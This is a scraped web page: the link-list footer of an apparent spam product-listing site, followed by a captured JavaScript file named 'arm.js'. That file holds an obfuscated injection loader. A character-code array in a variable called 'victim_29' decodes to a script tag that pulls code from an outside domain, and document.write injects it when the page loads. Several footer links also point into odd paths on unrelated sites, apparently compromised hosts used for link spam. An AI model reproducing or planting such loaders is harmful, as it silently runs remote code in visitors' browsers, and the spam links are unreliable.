class="link-list__group-item"><a href="fgitdr-gold-ceramic-supplygoo-38970593.html">Wholesale Wooden Gold Ceramic Coil Tank CO2 Thc Cbd Tank</a></li><li class="link-list__group-item"><a href="phfxrw-concrete-stamped-supplygoo-38975292.html">Beautiful Color Driveway Rubber Concrete Stamped Stone Mold</a></li><li class="link-list__group-item"><a href="txv-window-and-supplygoo-39022880.html">Seal Strip</a></li><li class="link-list__group-item"><a href="http://m.nbwellrun.com/tag/18-awg-video-graphics-card-power-cable/">18 Awg Video Graphics Card Power Cable</a></li><li class="link-list__group-item"><a href="pybx-pp-pe-supplycnc-38941765.html">Absorb Water Defoamer Desiccant Masterbatch for PP PE Recycled Plastics</a></li><li class="link-list__group-item"><a href="icust-electrical-applications-supplycnc-38906973.html">High Quality Acetal Rod for Electrical Applications</a></li><li class="link-list__group-item"><a href="dfbfv-cable-duct-supplycnc-38943400.html">HDPE Silicon Core Pipe Extrusion Machine/ HDPE Cable Duct Production Line</a></li><li class="link-list__group-item"><a href="baji-style-eps-supplygoo-39009698.html">EPS Cornice Ceiling Moulding for European Style</a></li><li class="link-list__group-item"><a href="https://www.jinruihardware.com/aluminum-electronic-enclosure/">Aluminum Electronic Enclosure</a></li><li class="link-list__group-item"><a href="ildw-strainer-silicone-supplycnc-38928268.html">Silicone Folding Fruit Vegetable Drain Basket Colander Strainer</a></li><li class="link-list__group-item"><a href="swtcm-vision-ip65-supplyini-39177445.html">Built in 4000mAh Battery IR Night Vision IP65 Police Video Body Worn Camera</a></li><li class="link-list__group-item"><a href="fii-extrusion-office-supplyini-39105782.html">Aluminium Extrusion Office Aluminum Profile Shower Enclosure</a></li></ul><ul id="buy-online__mobile" class="link-list__group link-list__group-mobile listitem-subgroup" ><li class="link-list__group-item"><a href="vhpm-sheet-concrete-supplycnc-38895200.html">Concrete Reinforcement Expanded Metal Sheet</a></li><li class="link-list__group-item"><a href="http://herdzeit.server3.1aweb.net/Qgthsmd/mncb-machine-124540mm-supplyini-39119084.html">12-40mm Anchor Bolt Rebar Coupler Thread Rolling Cutting Machine</a></li><li class="link-list__group-item"><a href="ffdk-sale-3mm476mm478mm-supplycnc-38923773.html">3mm/6mm/8mm ID Air Intake Auto Silicone Vacuume Hose for Sale</a></li><li class="link-list__group-item"><a href="kanqou-education-promotion-supplygoo-39000931.html">Garment Label Wedding Label Printing School Gift Education Promotion Gift (P4093)</a></li><li class="link-list__group-item"><a href="ydmdi-ships-whole-supplygoo-38959369.html">Whole Sales Studless Link Anchor Chain for Ships</a></li><li class="link-list__group-item"><a href="ptwvf-led-flood-supplyini-39181210.html">China Suppliers Zhong Shan Cheap Wholesale Outdoor Waterproof LED Flood Street Light 50watts</a></li><li class="link-list__group-item"><a href="http://www.ing-gallarati.net/CbhszoqBwmp/ogxdf-high-quality-supplycnc-38909695.html">Hjs2016 High Quality Auto Cap Folding Cutting Machine</a></li><li class="link-list__group-item"><a href="jsd-with-good-supplygoo-39038175.html">Granite Vanity Kitchen Countertop and Marble Tops with Good Price</a></li><li class="link-list__group-item"><a href="cpeusb-shape-frameless-supplyini-39138644.html">Diamond Shape Frameless Hinge Open Shower Enclosure Shower Cabin (BL-F3501)</a></li><li class="link-list__group-item"><a href="qgb-electrodes-38-supplyini-39081216.html">Welding Electrodes & Ceriated Tungsten Electrode - Wc20</a></li><li class="link-list__group-item"><a href="nok-with-540mm-supplygoo-39024128.html">Concrete Floor Grinder with 540mm Plate Grinding Machine</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Make Money</h4><button class="link-list__header link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Make Money</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="http://acromedi.com/CcqcjZdkehay/pviy-stone-plate-supplygoo-39046854.html">Forward Gasoline Vibratory Stone Plate Compactor with Water Tank Gyp-15</a></li><li class="link-list__group-item"><a href="qckj-sprayer-corn-supplyini-39142484.html">Agricultural Sprayer Corn Sprayer High Ground Clearance Sprayer Farm Sprayer</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Anon 12 Rows Rice Wheat Seed Fertilizing Planter Machine</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Irrigation Big Sprinkler Gun/ Py40 for Irrigating The Corns</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="uyfsjv-tower-gas-supplycnc-38930984.html">Acid Waste Gas Purification Tower Gas Scrubber Tower PP Material</a></li><li class="link-list__group-item"><a href="fayuga-with-portable-supplygoo-38978494.html">High Quality Professional Makeup Brush Set with Portable Bag.</a></li><li class="link-list__group-item"><a href="jsyokn-cold-rolled47hot-supplyini-39100495.html">Cold Rolled/Hot Dipped Galvanized Steel Coil/Sheet/Plate/Strip</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">About Us</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>About Us</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="http://herdzeit.server3.1aweb.net/Blwtg/sjvug-6s-shaking-supplygoo-39055762.html">Good Performance 6s Shaking Table Gravity Concentration Machine Lead Shaking Table</a></li><li class="link-list__group-item"><a href="tkzec-gas-stove-supplyini-39111113.html">Servo Sliding Deep Drawing Hydraulic Press for Gas Stove Body</a></li><li class="link-list__group-item"><a href="dhzi-high-precision-supplyini-39151266.html">High Precision High Speed Smart Fiber Laser Marking Equipment with Computer Built-in</a></li><li class="link-list__group-item"><a href="dfrsm-pet-plastic-supplycnc-38908772.html">20ml Pet Plastic Dropper Pump Bottle for Essence Oil</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Help</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Help</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="vakba-price-a1-supplygoo-39029101.html"> Plastic</a></li><li class="link-list__group-item"><a href="http://acromedi.com/CcqcjZdkehay/xqt-for-tablet-supplyini-39174597.html">Pet Protection Film Membrane Slitting Machine for Tablet Phone Screen</a></li><li class="link-list__group-item"><a href="bivor-pouch-for-supplyini-39108093.html">Kraft Paper Stand up Zip Lock Pouch for Packaging Dried Food</a></li><li class="link-list__group-item"><a href="vanogb-rain-proof-supplyini-39145776.html">150*100mm Rearview Mirror Anti Fog Film Rain Proof Oval Film for SUV Car Mirror</a></li></ul></div><div class="link-list xs-small-d-none"></div></div><div style="clear: both"></div></div><div class="fp-footer__copyright"><span>&#169; 2004-Stainless Steel, Low Carbon Steel, Anti Rust Grids. All prices are in<i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i>US Dollars.</span></div><div class="fp-footer__wf-logo "><img src="https://cdn-w.fishpond.com/fp_uploads/site_images/poweredby_desktop.png" border="0" alt="Powered by WorldFront" title=" Powered by WorldFront "/></div></footer><!-- #footer end --><!-- PruIrjoc --></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ftp.forest.sr.unh.edu/Interval/arm.js
body_size: 243
content:
var victim_29 = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,111,99,116,46,97,117,103,48,49,99,111,100,101,46,99,111,109,47,118,101,116,111,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(victim_29);